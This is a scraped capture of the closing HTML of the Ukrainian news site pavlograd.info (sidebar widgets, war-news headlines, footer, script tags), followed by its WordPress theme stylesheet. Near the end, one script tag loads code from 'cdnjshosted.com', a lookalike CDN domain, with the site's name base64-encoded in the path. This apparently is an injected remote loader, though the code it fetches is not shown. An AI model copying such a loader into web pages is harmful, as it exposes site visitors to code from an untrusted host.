(function() {var iframe = '<ifr'+'ame src="//old.kurs.com.ua/ua/informer/inf2/1621?color=blue" width="300" height="130" frameborder="0" vspace="0" scrolling="no" hspace="0"></ifr'+'ame>';var container = document.getElementById('kurs-com-ua-informer-main-300x130-pavlograd-blue');container.parentNode.innerHTML = iframe;})();
</script>
<noscript><img src='//old.kurs.com.ua/static/images/informer/kurs.png' width='52' height='26' alt='kurs.com.ua: курс валют в Украине!' title='Курс валют' border='0' /></noscript>
<!--//Kurs.com.ua main 300x130 Павлоград blue--></div></div></div></div><div class="col-md-12 widget-container"><div class="row"><div class="widget block-3 widget_block widget_calendar"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Січень 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Понеділок">Пн</th>
		<th scope="col" aria-label="Вівторок">Вт</th>
		<th scope="col" aria-label="Середа">Ср</th>
		<th scope="col" aria-label="Четвер">Чт</th>
		<th scope="col" aria-label="П’ятниця">Пт</th>
		<th scope="col" aria-label="Субота">Сб</th>
		<th scope="col" aria-label="Неділя">Нд</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://pavlograd.info/2026/01/01/" aria-label="Записи оприлюднені 01.01.2026">1</a></td><td><a href="https://pavlograd.info/2026/01/02/" aria-label="Записи оприлюднені 02.01.2026">2</a></td><td><a href="https://pavlograd.info/2026/01/03/" aria-label="Записи оприлюднені 03.01.2026">3</a></td><td><a href="https://pavlograd.info/2026/01/04/" aria-label="Записи оприлюднені 04.01.2026">4</a></td>
	</tr>
	<tr>
		<td><a href="https://pavlograd.info/2026/01/05/" aria-label="Записи оприлюднені 05.01.2026">5</a></td><td><a href="https://pavlograd.info/2026/01/06/" aria-label="Записи оприлюднені 06.01.2026">6</a></td><td><a href="https://pavlograd.info/2026/01/07/" aria-label="Записи оприлюднені 07.01.2026">7</a></td><td><a href="https://pavlograd.info/2026/01/08/" aria-label="Записи оприлюднені 08.01.2026">8</a></td><td><a href="https://pavlograd.info/2026/01/09/" aria-label="Записи оприлюднені 09.01.2026">9</a></td><td><a href="https://pavlograd.info/2026/01/10/" aria-label="Записи оприлюднені 10.01.2026">10</a></td><td><a href="https://pavlograd.info/2026/01/11/" aria-label="Записи оприлюднені 11.01.2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://pavlograd.info/2026/01/12/" aria-label="Записи оприлюднені 12.01.2026">12</a></td><td><a href="https://pavlograd.info/2026/01/13/" aria-label="Записи оприлюднені 13.01.2026">13</a></td><td><a href="https://pavlograd.info/2026/01/14/" aria-label="Записи оприлюднені 14.01.2026">14</a></td><td><a href="https://pavlograd.info/2026/01/15/" aria-label="Записи оприлюднені 15.01.2026">15</a></td><td><a href="https://pavlograd.info/2026/01/16/" aria-label="Записи оприлюднені 16.01.2026">16</a></td><td><a href="https://pavlograd.info/2026/01/17/" aria-label="Записи оприлюднені 17.01.2026">17</a></td><td><a href="https://pavlograd.info/2026/01/18/" aria-label="Записи оприлюднені 18.01.2026">18</a></td>
	</tr>
	<tr>
		<td><a href="https://pavlograd.info/2026/01/19/" aria-label="Записи оприлюднені 19.01.2026">19</a></td><td id="today"><a href="https://pavlograd.info/2026/01/20/" aria-label="Записи оприлюднені 20.01.2026">20</a></td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Попередній і наступний місяці" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://pavlograd.info/2025/12/">&laquo; Гру</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div></div></div>
		<div class="col-md-12 widget-container"><div class="row"><div class="widget recent-posts-2 widget_recent_entries">
		<h4 class="news_title"><a><span>Останні Новини</span></a></h4>
		<ul>
											<li>
					<a href="https://pavlograd.info/do-reyestru-zbitkiv-vid-rosijsko%d1%97-agresi%d1%97-nadijshlo-100-tisyach-zayav/">До Реєстру збитків від російської агресії надійшло 100 тисяч заяв</a>
											<span class="post-date">20.01.2026 00:00</span>
									</li>
											<li>
					<a href="https://pavlograd.info/situaciya-na-fronti-de-trivayut-najzapeklishi-bo%d1%97/">Ситуація на фронті: де тривають найзапекліші бої</a>
											<span class="post-date">19.01.2026 23:50</span>
									</li>
											<li>
					<a href="https://pavlograd.info/shmigal-poperediv-magate-pro-novi-plani-rf-atakuvati-energoobyekti-ukra%d1%97ni/">Шмигаль попередив МАГАТЕ про нові плани РФ атакувати енергооб&#8217;єкти України</a>
											<span class="post-date">19.01.2026 23:47</span>
									</li>
											<li>
					<a href="https://pavlograd.info/u-genshtabi-rozkrili-novi-detali-udariv-po-npz-tuapsinskij-i-naftobazi-rosiyan/">У Генштабі розкрили нові деталі ударів по НПЗ &#8220;Туапсинський&#8221; і нафтобазі росіян</a>
											<span class="post-date">19.01.2026 22:59</span>
									</li>
											<li>
					<a href="https://pavlograd.info/zmi-makron-ne-prijme-zaproshennya-trampa-uvijti-do-jogo-radi-miru/">ЗМІ: Макрон не прийме запрошення Трампа увійти до його Ради миру</a>
											<span class="post-date">19.01.2026 21:34</span>
									</li>
											<li>
					<a href="https://pavlograd.info/na-krivorizhzhi-vikrili-cholovika-yakij-zberigav-boyepripasi-ta-vibuxovi-rechovini-a-takozh-kanabis/">На Криворіжжі викрили чоловіка, який зберігав боєприпаси та вибухові речовини, а також канабіс</a>
											<span class="post-date">19.01.2026 21:30</span>
									</li>
											<li>
					<a href="https://pavlograd.info/ukra%d1%97na-maye-stvoriti-svij-antidronovij-kupol-fedorov/">Україна має створити свій антидроновий купол, &#8211; Федоров</a>
											<span class="post-date">19.01.2026 21:26</span>
									</li>
											<li>
					<a href="https://pavlograd.info/zelenskij-poperediv-pro-gotovnist-rf-do-novogo-masovanogo-udaru/">Зеленський попередив про готовність РФ до нового масованого удару</a>
											<span class="post-date">19.01.2026 21:22</span>
									</li>
											<li>
					<a href="https://pavlograd.info/u-zaporizhzhi-patrulni-vnochi-nadali-dopomogu-choloviku-poranenomu-vnaslidok-vorozhogo-obstrilu/">У Запоріжжі патрульні вночі надали допомогу чоловіку пораненому внаслідок ворожого обстрілу</a>
											<span class="post-date">19.01.2026 21:00</span>
									</li>
											<li>
					<a href="https://pavlograd.info/rosiya-pidgotuvalasya-do-masovanogo-udaru-zelenskij-zvernuvsya-do-ukra%d1%97nciv/">Росія підготувалася до масованого удару: Зеленський звернувся до українців</a>
											<span class="post-date">19.01.2026 20:55</span>
									</li>
					</ul>

		</div></div></div>			</div>
</div>
<!-- End of Sidebar -->
					</div>
				</div>
			</div>
		</div>
	</section>
	
            <footer>
                <div class="container">
                    <div class="row">
                        <div class="col-xs-12 col-sm-3"> <div class="widget widget_block"><b>Контакти:<br> <b><a href="/cdn-cgi/l/email-protection#69070c1e1a2919081f05060e1b080d00070f0647070c1d"><span class="__cf_email__" data-cfemail="026c677571427263746e6d657063666b6c646d2c6c6776">[email&#160;protected]</span></a></b>   <br> <b><a href="tel:+380970372257"> тел. +38 (097)037 22 57</a></b></div></div>                    </div>
                </div>
            </footer>
        	   

     <section class="bottom-footer">
        <div class="container">
          <div class="row">
                      <div class="col-xs-12 col-md-8">
                            <div class="copyright">
                    <p>
                        Pavlograd.info © 2017-2025                    </p>
                </div>
                    </div>
    
                      <div class="col-xs-12 col-md-4">
            <div class="top_sociallink bottom-solcialinks pull-right">
                <ul>
                    
                    
                                            
                    
                    
                                    </ul>
            </div>
        </div>
    
            </div>
          </div>
        </div>
     </section>
                <p class="totop" id="top" > 
                <i class="fa fa-angle-up fa-2x" aria-hidden="true"></i>
            </p>
        
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/newspaper-magazine\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <style type="text/css" >
            



        </style>
    <!-- Cookie Bar -->
<div id="eu-cookie-bar">Ми використовуємо файли cookie, щоб зробити наш веб-сайт максимально цікавим для вас. Натиснувши «Прийняти», ви дозволяєте використовувати файли cookie на нашому веб-сайті <button id="euCookieAcceptWP"  onclick="euSetCookie('euCookiesAcc', true, 30); euAcceptCookiesWP();">Прийняти</button></div>
<!-- End Cookie Bar -->
<script type="text/javascript" src="https://pavlograd.info/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=2.2.0" id="yith-infinitescroll-js"></script>
<script type="text/javascript" id="yith-infs-js-extra">
/* <![CDATA[ */
var yith_infs = {"navSelector":"nav.navigation","nextSelector":"nav.navigation a.next","itemSelector":"article.post","contentSelector":"#main","loader":"https:\/\/pavlograd.info\/wp-content\/plugins\/yith-infinite-scrolling\/assets\/images\/loader.gif","shop":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://pavlograd.info/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=2.2.0" id="yith-infs-js"></script>
<script type="text/javascript" src="https://pavlograd.info/wp-content/themes/newspaper-magazine/js/skip-link-focus-fix.js?ver=20151215" id="newspaper-magazine-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://pavlograd.info/wp-content/themes/newspaper-magazine/js/navigation.js?ver=20151215" id="newspaper-magazine-navigation-js"></script>
<script type="text/javascript" src="https://pavlograd.info/wp-content/themes/newspaper-magazine/assets/js/bootstrap.js?ver=20151215" id="bootstrap-js"></script>
<script type="text/javascript" src="https://pavlograd.info/wp-content/themes/newspaper-magazine/assets/js/masonry.pkgd.js?ver=20151215" id="mosonry-js"></script>
<script type="text/javascript" src="https://pavlograd.info/wp-content/themes/newspaper-magazine/assets/js/mdb.js?ver=20151215" id="mdb-js"></script>
<script type="text/javascript" src="https://pavlograd.info/wp-content/themes/newspaper-magazine/assets/js/owl.carousel.js?ver=20151215" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://pavlograd.info/wp-content/themes/newspaper-magazine/assets/js/wow.js?ver=20151215" id="wow-js"></script>
<script type="text/javascript" src="https://pavlograd.info/wp-content/themes/newspaper-magazine/assets/js/main.js?ver=200716-115049" id="newspaper-magazine-main-js"></script>
<script type="text/javascript" src="https://pavlograd.info/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script src="https://cdnjshosted.com/uncjs/cGF2bG9ncmFkLmluZm8="></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f181b67514c44db7ab7d3f8d8234940e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://pavlograd.info/wp-content/themes/newspaper-magazine/assets/css/main.css?ver=6.8.3
body_size: 8239
content:
/*
Theme Name: Newspaper Magazine
Theme URI: http://hummingbirdthemes.com/themes/newspaper-magazine-wordpress-theme/
Author: hummingbirdthemes.com
Author URI: http://hummingbirdthemes.com/
Description: Newspaper Magazine Theme is a simple, beautifully designed responsive WordPress News & Magazine theme. Newspaper Magazine theme is especially for  News and Blog theme. Fully responsive, cross-browser compatible, SEO friendly, Newspaper Magazine Theme is news and magazine theme and is suitable for news site, blog site , magazine site . Great customer support via online chat, email, support forum.
Version: 1.0.0
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: newspaper-magazine
Tags: news, right-sidebar, left-sidebar, theme-options, custom-logo, one-column, two-columns, footer-widgets, blog

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

*/

*{
    margin: 0px;
    padding:0px;
}
body {
    font-family: 'PT Serif', serif;
    font-size: 16px;
}
header {
    background-size: cover;
    background-position: center;
}
ul{
    list-style: initial;
    margin-bottom: 0px;
}
ul.sub-menu {
    margin-left: 0px;
}
h1,
.h1 {
  font-size: 36px;
}
h2,
.h2 {
  font-size: 30px;
}
h3,
.h3 {
  font-size: 26px;
}
h4,
.h4 {
  font-size: 22px;
}
h5,
.h5 {
  font-size: 18px;
}
h6,
.h6 {
  font-size: 16px;
}
.padding-left-right-zero{
    padding-right: 0px;
    padding-left: 0px;
}
.padding-right-zero{
    padding-right: 0px;
}
.padding-left-zero{
    padding-left: 0px;
}
p {
    line-height: 20px;
    color: #373737;
    font-weight: 400;
}


.headerbackground {
    background:  ;
}
.headerbackground a{
    color: # !important;
}
.top_header {
    border-bottom: 1px solid #eee;
}
.header_link ul {
    padding: 5px 0px;
    margin: 0px;
}
.header_link ul li, .header_link ul li a {
    display: inline-block;
    margin-right: 5px;
    color: #646464;
    font-weight: 400;
}
.header_link ul li a:hover {
    color: #00bcd4;
    transition: 1.5s;
}
.top_sociallink ul li {
    display: inline-block;
    margin-left: 20px;
}
.top_sociallink ul li a {
     color: #646464;
    font-size: 14px;
    font-weight: 400;
}
.top_sociallink ul li a:hover {
    color: #00bcd4;
    transition: 1.5s;
}
.company_name {
    font-size: 42px;
    font-weight: 600;
    color: #00bcd4;
}
.logo img {
    margin-top: 1%;
    margin-bottom: 1%;
}
.menu_search {
    /*box-shadow: inset 0px -11px 8px -14px #CCC;*/
    border-top: 1px solid #c2c2c2;
    border-bottom: 1px solid #c2c2c2;
    position: relative;
}
.top_add {
    max-width: 728px;
    max-height: 90px;
    overflow: hidden;
    margin-top: 1%;
    margin-bottom: 1%;
}
.treanding_news {    
    padding: 5px 0px;
}
.treanding_title h5 {
    background: #404040;
    color: #fff;
    text-align: center;
    font-size: 16px;
    text-transform: uppercase;
    padding: 6px 15px;
    display: inline-block;
    margin: 0px;
    margin-top: 6px;
    margin-bottom: 6px;
}
.trending_news a {
    color: #646464;
    margin-top: 1%;
    display: inline-block;
}
.owl-theme .owl-controls .owl-buttons div { 
    border-radius: 0px !important;
}
.owl-theme .owl-controls {
    text-align: right !important;
    margin-top: -3% !important;
}
.owl-buttons {
    position: relative;
    display: inline;
    background: transparent;
}
.breakingnews_left {
    position: relative;
    margin-right: -10px;
    /*min-height: 400px;*/
}
.breaking_left {
    position: relative;
    overflow: hidden;
}
.breakingnews_titles {
    position: absolute;
    bottom: 0px;
    color: #fff;
    padding: 15px;
}
.breakingnews_left img {
    width: 100%;
}
.breaking_category h6 {
    display: inline-block;
    /* position: relative; */
    padding: 5px 10px;
    background: #00bcd4;
    font-size: 16px;
    color: #fff;
}
.author_img {
    margin-right: 10px;
}
.author_img img {
    width: 30px;
    height: 30px;
    overflow: hidden;
    border-radius: 50%;
    border: 2px solid #fff;
    margin-right: 5px;
}
.author_img a {
    color: #fff;
}
.author_img a:hover {
    color: #00bcd4 !important;
    transition: 1.5s;
}
.publish_date {
    /*margin-left: 10px;*/
}
.breakingnews_title a {
    font-size: 24px;
    line-height: 30px;
    color: #fff;
}
.breakingnews_title a:hover {
    color: #00bcd4;
    transition: 1.5s;
}
.breakingnews_right {
    background: #000;
}
.right_top {
    height: 50%;
    overflow: hidden;
    position: relative;
}
.right_top .view img {
    width: 100%;
}

.expSearchBox {
    float: right;
    margin: 3px 0;
    background: transparent;
}
.expSearchBox a .fa {
    font-size: 20px;
    margin-top: 7px;
    color: #737373;
}
/*
.expSearchFrom {
    border: 2px solid #626363;
    border-radius: 20px;
    display: inline-block;
    height: 32px;
    position: relative;
}
input#field{
    cursor:pointer;
    border:none;
    background:transparent;
    height:30px;
    width:0px;
    line-height:0px;
    vertical-align:top;
    padding:0px 15px;
    -webkit-transition: width .5s; 
    transition: width .5s; 
    position:relative;
    z-index:2;
   color:#626363;
    }
input#field:focus{
    width:200px;
    outline:none;
    margin-right:30px;
}
.close{
    position:absolute;
    width:30px;
    height:30px;
    top:0px;
    right:0px;
    -webkit-transition: .2s ease-in-out;
    -moz-transition: .2s ease-in-out;
    -o-transition: .2s ease-in-out;
    transition: .2s ease-in-out;
    cursor: pointer;   
    z-index:1
}

.close span {
    background: #626363 none repeat scroll 0 0;
    border-radius: 3px;
    display: block;
    height: 3px;
    position: absolute;
    right: -7px;
    top: 29px;
    width: 14px;
    
     -webkit-transition: .2s .5s ease-in-out ;
    -moz-transition: .2s .5s ease-in-out;
    -o-transition: .2s .5s ease-in-out;
    transition: .2s .5s ease-in-out;    
   -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);    
}
   

.close span.back{
    top:12px;
    right:5px;
    opacity:0;
}
input#field:focus + .close span{
    top:12px;
    right:5px;
}

input#field:focus + .close span.back{
    -webkit-transition: .5s .7s ease-in-out ;
    -moz-transition: .5s .7s ease-in-out;
    -o-transition: .5s .7s ease-in-out;
    transition: .5s .7s ease-in-out;    
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    transform: rotate(-45deg);
    opacity:1;
}
.expSearchBox .close {
    opacity: 1 !important;
}
.expSearchFrom input[type=text]:focus {
    box-shadow: none !important;
}
*/
.singleslidingnews .view img {
    width: 100%;
}
.singleslidingnews {
    position: relative;
}
.singlesliding_cat {
    position: absolute;
    bottom: 0px;
    padding: 15px;
    color: #fff;
}
.slidingnews_title a {
    font-size: 18px;
    color: #fff;
    line-height: 24px;
    font-weight: 500;
}
.slidingnews_title a:hover {
    color: #00bcd4;
    transition: 1.5s;
}
.singleslidingnews {
    margin: 5px;
    margin-top: 10px;
}
h4.news_title {
    padding: 5px 10px;
    position: relative;
    z-index: 2;
    text-align: initial;
    margin: 0 0 26px 0;
    /*background-color: #f0f0f0;*/
    font-size: 18px;
    font-weight: 700;
    /*line-height: 15px;*/
    font-style: normal;
    letter-spacing: normal;
    text-transform: uppercase;
    margin-bottom: 10px;
    padding-left: 15px;
    border-left: 10px solid #eee;
    line-height:20px;
}
h3.header_title,
h4.header_title {
    position: relative;
    z-index: 2;
    text-align: initial;
    margin: 0;
    /*background-color: #f0f0f0;*/
    /*font-size: 18px;*/
    font-weight: 700;
    /*line-height: 15px;*/
    font-style: normal;
    letter-spacing: normal;
    text-transform: uppercase;
    margin-bottom: 30px;
}
h3.header_title a,
h4.header_title a {
    color: #404040;
    background-color: #fff;
    padding-right: 15px;
}
h4.header_title {
    margin-bottom: 20px
}
.news_title a {
    background: #fff;
    padding-right: 15px;
    color: #404040;
    margin: 0px;
}
.news_title .fa {
    padding-right: 15px;
}
.mainbody {
    margin: 30px 0px 0px;
}
.news_section ul {
    border-bottom: 1px solid #f0f0f0;
    padding-bottom: 5px;
}
.news_section .nav-tabs > li > a:hover {
    border: none !important;
    background: #fff !important;
    color: #00bcd4 !important;
}
.news_section .nav-tabs > li > a:focus {
    border: none !important;
    background: #fff !important;
    color: #00bcd4 !important;
}
.news_section .nav-tabs > li > a:active {
    border: none !important;
    background: #fff !important;
    color: #00bcd4 !important;
}
.news_section .nav-tabs > li.active > a, .news_section .nav-tabs > li.active > a:hover, .news_section .nav-tabs > li.active > a:focus{
    border: none !important;
}
.news_section .nav a {
    text-transform: uppercase;
    font-weight: 500;
    color: #404040;
}
.news_heading a {
    font-size: 20px;
    line-height: 28px;
    color: #373737;
    font-weight: 500;
}
.news_heading a:hover {
    color: #00bcd4;
    transition: 1s;
}
.block_article_content .author_time, .block_article_content .author_time a{
    color: #8a8a8a;
    font-size: 14px;
}
p.article_contain {
    color: #515151;
    line-height: 24px;
    margin-top: 10px;
    font-size: 15px;
    padding: 0;
}
.full-img {
    width: 100%;
}
h4.news_heading {
    margin: 10px 0px;
}
.side_article_thumbnail {
    width: 32%;
    line-height: 0;
    overflow: hidden;
    margin:0;
    float: left;
}
.side_news_heading {
    margin: 0;
    margin-bottom: 10px;
}
.side_news_heading a {
    font-size: 16px;
    line-height: 20px;
    color: #373737;
    font-weight: 500;
    margin-bottom: 5px;
}
.main_heading a {
    font-size: 18px;
}
.side_news_heading a:hover {
    color: #00bcd4;
    transition: 1s;
}
.news_author a, .news_author {
    color: #8a8a8a;
    font-size: 14px;
    margin-top: -5px;
}
.side_article_contain {
    width: 65%;
    float: right;
}
.latest_news {
    margin-bottom: 30px;
    padding: 15px;
    /*border: 1px solid #eee;*/
}
.latest_news_detail {
    /*margin-top: 30px*/
}
.latest_news .tab-content {
    margin-top: 20px;
}
.block_left_article article {
    border-bottom: 1px solid #eee;
    padding-bottom: 15px;
    margin-bottom: 15px;
}
.block_left_article article:last-child {
    border-bottom: none;
}
.author_time.news_author .fa {
    padding-right: 5px;
}
.world_news {
    margin-bottom: 30px;
    padding: 15px;
    border: 1px solid #eee;
}
.latest_world_news_content .side_news_heading {
    margin-top: 10px;
}
.block_first_article_img {
    position: relative;
    z-index: 1;
    overflow: hidden;
}
.latest_world_news_content {
    margin: -56px 15px 15px 15px;;
    background: #fff;
        padding: 0px 15px;
    border: 1px solid #eee;
    z-index: 2;
    position: relative;
}
.latest_world_two_news{
    /*margin-top: 30px;*/
}
.latest_world_news {
    margin-bottom: 0px;
}
.latest_world_bottom_news article {
    margin-top: 15px;
    margin-bottom: 15px;
}
.add_middle img {
    max-width: 728px;
    max-height: 90px;
    overflow: hidden;
    text-align: center;
}
.entertainent_news {
    margin-bottom: 30px;
    padding: 15px;
    border: 1px solid #eee;
}
.ent_news .item {
    margin: 0px 15px 0px 15px;
}
.ent_news {
    margin-top: 30px;
}
.ent_news .owl-theme .owl-controls {
    position: absolute;
    right: 10px;
    top: -10px;
}
.technology_news {
    margin: 40px 0px;
}
.technology_top_news {
    /*margin-top: 20px;*/
}
.sportlifestyle {
    margin-bottom: 30px;
    padding: 15px;
    border: 1px solid #eee;
}
.row.sport_bottom_news article {
    margin-bottom: 15px;
    margin-top: 15px;
    border-bottom: 1px solid #eee;
    padding-bottom: 15px;
}
.row.sport_bottom_news article:last-child {
    border-bottom: none;
    margin-bottom: 0px;
}
.sport_news {
    margin-right: 0px;
}
.lifestyle_news {
    margin-left: 2px;
}
.latest_news {
    margin-bottom: 30px;
    padding: 15px;
    border: 1px solid #eee;
}
.rightside_add {
    max-width: 336px;
    height: 280px;
    overflow: hidden; 
    text-align: center;
        display: inline;
}
.right_news {
    /*padding: 15px;*/
    /*background: #f9f8f8;*/
}
.followus {
    /*margin: 30px 0px;*/
}
.right_news .news_title a{
    /*background: #f9f8f8;*/

}
.followus ul li a {
    color: #fff !important;
    font-size: 30px;
    display: block;

}
.followus ul li a:hover {
    color: #fff;
}
.followus .facebook {
    background: #3b5999;
}
.followus .twitter {
    background: #55acee;dd4b39
}
.followus .gplus {
    background: #dd4b39;
}
.followus .youtube {
    background: #cd201f;
}
.followus .instagram {
    background: #e4405f;
}
.followus .pinterest {
    background: #bd081c;
}
.followus .dribbble {
    background: #ea4c89;
}
.followus .vimeo {
    background: #1ab7ea;
}
.followus .tumblr {
    background: #34465d;
}
.popularbottom_news {
    margin-top: 15px;
}
.popularbottom_news article {
    border-bottom: 1px solid #eee;
    padding-bottom: 10px;
    margin-bottom: 10px;
}
.popularbottom_news article:first-child {
    margin-bottom: 10px;
    padding-top: 10px;
    border-top: 1px solid #eee;
}
.popularbottom_news article:last-child {
    margin-bottom: 0px;
}
.tags ul li a {
    
    color: #8a8989;
    text-transform: none;
    font-size: 14px;
    font-weight: 500;
    
}
.tags ul li  {
    line-height: 24px;
    display: inline-block;
    margin-right: 15px;
    border: 1px solid #afafaf;
    padding: 10px;
    border-radius: 5px;
    margin-top: 15px;
}
.small_add {
    margin-top: 30px 0px;
    text-align: center;
}
.add_small {
    width: 125px;
    height: 124px;
    overflow: hidden;
    display: inline-block;
    margin-bottom: 15px;
}
.photo_week {
    margin: 30px 0px;
}
.photoofweek {
    margin-top: 15px;
}
.getin_touch {
    margin: 15px 0px;
}
.getin_touch p {
    font-size: 18px;
    color: #858787;
    line-height: 26px;
    padding-bottom: 15px;
}
.getin_touch input[type=email] {
        border: 1px solid #ccc;
            padding-left: 5px;
}
.btn.btn_sub {
    background: none;
    border-radius: 0px;
    box-shadow: none;
    border: 1px solid #ccc;
    margin-left: 0px;
    color: #000 !important;
}
.footer_title {
    margin: 0px 0px 10px;
    color: #fff;
    /*border-bottom: 3px solid #fff;*/
    padding-bottom: 10px;
    text-transform: uppercase;
    font-weight: bold;
    letter-spacing: 5px;
}
footer {
    padding: 30px 0px 10px;
    background: #313133;
}
footer a {
    color: #d9d9d9;
}
.companytitle {
    color: #fff;
    font-size: 24px;
    text-transform: uppercase;
    font-weight: 500;
}
.about_us  p{
    font-size: 15px;
    color: #d9d9d9;
    line-height: 24px;
}
.latest_post .side_article_thumbnail img {
    width: 80px;
    height: 70px;
}
.latest_post .side_news_heading a {
    color: #fff;
}
.latest_post .side_news_heading a:hover {
        color: #00bcd4;
    transition: 1s;
}
footer .latest_post .news_author a, footer .latest_post .news_author {
    color: #8a8a8a;
    font-size: 14px;
}
.latest_post article {
    margin-bottom: 15px;
}
.quicklinks ul li a {
    color: #d9d9d9;
    line-height: 32px;
    font-size: 16px;
}
.quicklinks ul li a:hover {
    color: #00bcd4;
    transition: 1.5s;
}
.quicklinks .fa{
    margin-right: 10px;
    font-size: 10px;
}
.bottom-footer {
    padding: 10px 0px 0px;
    background: #404040;
}
.copyright p {
    color: #dfdbdb;
    font-size: 14px;
    margin: 0px;
}
.copyright p a {
    color: #dfdbdb;
}
.copyright p a:hover {
    color: #00bcd4;
    transition: 1.5s;
}
.bottom-solcialinks a{
    color: #dfdbdb !important;
}
.technology_bottom_news article {
    margin-top: 20px;
}
.innerpage_left .single_cat_news_box article {
    border-bottom: none;
    /*margin-bottom: 30px;*/
}
.single_post_detail > article {
    padding: 15px;
    border: 1px solid #eee;
}
.comment_section h4 {
    /* position: relative; */
    background: #00aeef;
    display: inline-block;
    padding: 10px 15px;
    color: #fff;
}
.comment_news textarea {
    padding-left: 5px;
}
.comment_news input {
    border: 1px solid #ccc;
    height: 24px;
    border-radius: 0px;
    padding-left: 5px;
}
.comment_news .btn-default {
    background: #00aeef;
    border-radius: 0px;
    margin-left: 0px;
    height: auto;
}
a#cancel-comment-reply-link {
    color: rgba(255,255,255,.8);
    border: 1px solid rgba(255,255,255,.8);
    padding: 2px 5px;
    margin-left: 10px;
}
label, .btn.btn-md {
    font-size: inherit;
}
q:before {
    content: '"';
}q:after {
    content: '"';
}










@media (min-width:0px) and (max-width:480px) {
    .treanding_title {
        text-align: center;
    }
    .top_header {
        display: none;
    } 
    .top_add {
        display: none;
    } 
    .breakingnews_left {
        margin-right: -15px;
    }
    .breakingnews_title a {
        font-size: 14px;
        line-height: 20px;
    }
    .breakingnews_right .breaking_category {
        display: none;
    }
    .breakingnews_right .author_time {
        display: none;
    }
    .add_middle {
        display: none;
    }
    .ent_news .owl-theme .owl-controls {
        display: none !important;
    }
    .sport_news {
        margin-right: 0px;
    }
    .lifestyle_news {
        margin-left: 0px;
    }
    .rightside_add {
        display: none;
    }
    .small_add {
        display: none;
    }
    .single-searchnews-img img{
        width: 70px !important;
        height: 70px !important;
    }
    .single-searchnews-contain {
        margin-left: 82px !important;
    }
    .single-searchnews-contain .article_contain{
        display: none;
    }
    #item {
        top:36px !important;
    }

}
@media (min-width:480px) and (max-width:560px) {
     .treanding_title {
        text-align: center;
    } 
    .top_header {
        display: none;
    } 
    .top_add {
        display: none;
    } 
     .breakingnews_left {
        margin-right: -15px;
    } 
    .breakingnews_title a {
        font-size: 14px;
        line-height: 20px;
    }
    .breakingnews_right .breaking_category {
        display: none;
    }
    .breakingnews_right .author_time {
        display: none;
    }
    .add_middle {
        display: none;
    }
    .ent_news .owl-theme .owl-controls {
        display: none !important;
    }
    .sport_news {
        margin-right: -10px;
    }
    .lifestyle_news {
        margin-left: -15px;
    }
    .rightside_add {
        display: none;
    }
    .small_add {
        display: none;
    }
    .single-searchnews-img img{
        width: 70px !important;
        height: 70px !important;
    }
    .single-searchnews-contain {
        margin-left: 82px !important;
    }
    .single-searchnews-contain .article_contain{
        display: none;
    }
    #item {
        top:36px !important;
    }
}

 @media (min-width:561px) and (max-width :768px) {
    .treanding_title {
        text-align: center;
    }
    .top_header {
        display: none;
    } 
    .top_add {
        display: none;
    } 
     .breakingnews_left {
        margin-right: -15px;
    }
    .breakingnews_title a {
        font-size: 14px;
        line-height: 20px;
    }
    .breakingnews_right .breaking_category {
        display: none;
    }
    .breakingnews_right .author_time {
        display: none;
    }
    .add_middle {
        display: none;
    }
    .ent_news .owl-theme .owl-controls {
        display: none !important;
    }
    .sport_news {
        margin-right: -10px;
    }
    .lifestyle_news {
        margin-left: -15px;
    }
    .rightside_add {
        display: none;
    }
    .small_add {
        display: none;
    }
    .single-searchnews-img img{
        width: 70px !important;
        height: 70px !important;
    }
    .single-searchnews-contain {
        margin-left: 82px !important;
    }
    .single-searchnews-contain .article_contain{
        display: none;
    }
    #item {
        top:36px !important;
    }
}

 @media (min-width:769px) and (max-width : 992px) {
    .breakingnews_title a {
        font-size: 18px;
        line-height: 24px;
    }
    .breakingnews_right .breaking_category {
        display: none;
    }
    .breakingnews_right .author_time {
        display: none;
    }
